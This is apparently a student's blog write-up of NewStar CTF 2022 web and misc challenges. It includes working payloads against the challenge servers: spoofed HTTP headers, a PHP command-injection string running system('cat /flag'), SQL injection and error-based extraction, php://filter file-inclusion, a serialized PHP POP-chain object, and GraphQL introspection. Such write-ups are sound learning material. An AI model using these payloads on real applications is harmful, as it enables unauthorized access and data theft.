2022New Star CTF
大二菜鸡web手凑凑热闹
web第一周
HTTP
1 | Please `GET` me your `name`,I will tell you more things. |

name在cookie里
1 | GET /?name=guest HTTP/1.1 |
1 | Hello,guest. Please `POST` me the `key` Again.But Where is the key? |
上一步重放得到key

改cookie和key,别忘了加上name,得到flag

Head?Header!
1 | Must Use `CTF` Brower! |
改UA头
1 | User-Agent: CTF |
1 | Must From `ctf.com` |
改referer
1 | referer:ctf.com |
1 | Only Local User Can Get Flag |
改XFF
1 | X-Forwarded-For:127.0.0.1 |
得到flag
1 | You Are Good,This is your flag: flag{2be4e45f-3274-4b90-b072-1458c040ba7b} |
我真的会谢
访问
1 | robots.txt www.zip .index.php.swp |
NotPHP
1 |
|
1 | GET: data=data:text/plain,Welcome to CTF&key1[]=1&key2[]=2&cmd=?><?=system('cat /flag'); |
Word-For-You
一开始以为是时间盲注,用脚本跑了三天,没找到flag。后来才知道是万能密码。
1 | 1' or '1'='1 |
web第二周
Word-For-You(2 Gen)
1 | 哇哇哇,我把查询界面改了,现在你们不能从数据库 |
报错注入,就是查flag有点麻烦,显示不全
1 | 1' and updatexml(1,concat(0x7e,(select substr(group_concat(text),156,200)from wfy.wfy_comments),0x7e),3) or ' |
IncludeOne
1 | 文件包含漏洞系列第一题,也不知道是不是真的随机? |
伪随机数漏洞,下载工具后爆破出seed
1 | 第一次使用工具,进入目录后,使用make命令,生成 php_mt_seed文件以后就不用输入了。 |
1 |
|
比如我的是1219893521

通过banner得到php版本为
1 | 7.3.15 |
选择种子,我的是1145146.
构造
1 |
|
生成一个随机数字典。
exp:
1 | #Author:ArushArk |
爆破出当前题目的伪随机数。
构造payload:
1 | GET:?file=php://filter/read=convert.iconv.UCS-2LE.UCS-2BE/NewStar/resource=flag.php |

base用convert.iconv.UCS-2LE.UCS-2BE绕过,NewStar直接在中间加一个,不影响

还需要一步解码
1 |
|
即可得到
1 | <?php //flag{3bf1ef33-61c6-440e-85fc-c66c4894a9a0}[Finished in 0.3s] |
UnserializeOne
1 | PHP反序列化漏洞系列第一题 |
clone当调用clone方法时触发
1 |
|
pop链
1 | start __destruct ---> sec __toString ---> easy __call ---> eeee __clone ---> Start __isset ---> Sec __invoke |
exp
1 |
|
1 | pop=O%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A3%3A%22obj%22%3BO%3A4%3A%22Easy%22%3A1%3A%7Bs%3A3%3A%22cla%22%3BN%3B%7Ds%3A3%3A%22var%22%3BO%3A4%3A%22eeee%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A4%3A%22func%22%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A3%3A%22obj%22%3BN%3Bs%3A3%3A%22var%22%3BN%3B%7D%7D%7D%7Ds%3A4%3A%22func%22%3BN%3B%7D |

ezAPI
发现www.zip
在源码里发现如下语句
1 | isset($_POST['data']) ? $data = $_POST['data'] : $data = '{"query":"query{\nusers_user_by_pk(id:' . $id . ') {\nname\n}\n}\n", "variables":null}'; |
得到查询语句
1 | {"query":"query{\nusers_user_by_pk(id:' . $id . ') {\nname\n}\n}\n", "variables":null} |
传参data试了一下
1 | id=999&data={"query":"query{\nusers_user_by_pk(id:1){\nname\n}\n}\n","variables":null} |

搜索graphql得到如下payload(需要整理一下)
1 | {"query":"\n query IntrospectionQuery {\n __schema {\n queryType { name }\n mutationType { name }\n subscriptionType { name }\n types {\n ...FullType\n }\n directives {\n name\n description\n locations\n args {\n ...InputValue\n }\n }\n }\n }\n\n fragment FullType on __Type {\n kind\n name\n description\n fields(includeDeprecated: true) {\n name\n description\n args {\n ...InputValue\n }\n type {\n ...TypeRef\n }\n isDeprecated\n deprecationReason\n }\n inputFields {\n ...InputValue\n }\n interfaces {\n ...TypeRef\n }\n enumValues(includeDeprecated: true) {\n name\n description\n isDeprecated\n deprecationReason\n }\n possibleTypes {\n ...TypeRef\n }\n }\n\n fragment InputValue on __InputValue {\n name\n description\n type { ...TypeRef }\n defaultValue\n }\n\n fragment TypeRef on __Type {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n ofType {\n kind\n name\n }\n }\n }\n }\n }\n }\n }\n }\n","variables":null} |
试了一下,成功查到数据

1 | ffffllllaaagggg_1n_h3r3.flag |

接着用她的接口查flag,构造了几次发现没有id这个参数
1 | id=9&data={"query":"query{\nffffllllaaagggg_1n_h3r3_flag{\nflag\n}\n}\n","variables":null} |
misc第一周
misc也就第一周了,第二周不太想写,没有耐心,拼图和修Aztec Code太麻烦了。。(这玩意儿的纠错级别太多了,级别越高容错率越低),突然不喜欢misc了,好在也就偶尔玩玩。
Look my eyes
silenteye打开decode即可。
qsdzs_girlfriend
压缩包爆破生日得到20031201
再百度识图,搜人物名称。
奇怪的音频
SSTV,使用sstv解密工具就可以得到flag图片。
Yesec_no_drumsticks
lsb隐写,zsteg检测得到flag。
1 | zsteg -a xx.png |
EzSnake
用cheat engine,修改score即可
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Aru3h@rk's Blog!
